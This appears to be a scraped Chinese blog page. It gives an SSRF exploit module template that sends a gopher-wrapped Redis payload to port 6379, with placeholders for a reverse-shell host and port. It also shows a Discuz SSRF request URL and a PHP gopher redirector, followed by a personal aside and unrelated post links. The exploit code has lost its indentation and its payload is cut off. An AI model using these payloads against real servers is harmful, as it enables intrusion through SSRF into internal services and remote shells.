

使用模版改脚本:
from core.utils import *
import logging
name = "servicename inlowercase"
description = "ServiceName RCE - What does itdo"
author = "Name or pseudo of theauthor"
documentation= ["http://link_to_a_research", "http://another_link"]
class exploit():
SERVER_HOST = "127.0.0.1"
SERVER_PORT = "4242"
def __init__(self, requester, args):
logging.info("Module '{}' launched!".format(name))
# Handle args for reverse shell
if args.lhost == None: self.SERVER_HOST= input("Server Host:")
else: self.SERVER_HOST = args.lhost
if args.lport == None: self.SERVER_PORT= input("Server Port:")
else: self.SERVER_PORT = args.lport
# Data for the service
# Using a generator to create the hostlist
# Edit the following ip if you need totarget something else
gen_host =gen_ip_list("127.0.0.1", args.level)
for ip in gen_host:
port = "6379"
data ="*1%0d%0a$8%0d%0aflus[...]%0aquit%0d%0a"
payload = wrapper_gopher(data, ip ,port)
# Handle args for reverse shell
payload = payload.replace("SERVER_HOST",self.SERVER_HOST)
payload =payload.replace("SERVER_PORT", self.SERVER_PORT)
# Send the payload
r =requester.do_request(args.param, payload)
DZ EXample

http://127.0.0.1:8899/forum.php?mod=ajax&action=downremoteimg&message=%5Bimg%3D1%2C1%5Dhttp%3A%2f%2f127.0.0.1%3A9999%2fgopher.php%3Fa.jpg%5B%2fimg%5D
gopher.php
<?php
header("Location: gopher://127.0.0.1:2333/_test");
?>
其他:

最近自己得控制熬夜通宵了,别猝死了。
tip:多喝热水
最新文章
- Windows中创建桌面快捷方式
- windows下登录lunix服务器
- Microsoft Azure Project Oxford 体验
- [python] Ubuntu 环境下安装 python3.5 + pip
- C++ 优先队列
- P188 实战练习(父类和子类)
- 关于cornerstone无法上传library文件的问题
- 错误号码2003 Can&#39;t connect to MySQL server &#39;localhost&#39; (0)
- php微信2 获取自定义菜单中的access_token
- OpenGL 4 : 一个漂亮的心 For you, My Love
- Log4Net 使用总结
- 2-13. 平均两个有序序列(25)(ZJU_PAT 名单 | 排列 )
- Travel
- winfrom 图片等比例压缩
- 远程代理模式-Remote Proxy(Java实现)
- Python基础之面向对象思维解决游戏《天龙八部》
- 统计字符串中字符出现的次数(||和&&的区别)
- c#+CAD动态移动效果
- 正版phpstorm,webstorm,goland(Jetbrains系列都可以)免费激活步骤(图文详解)(亲测有效)
- 关于daterangepicker的配置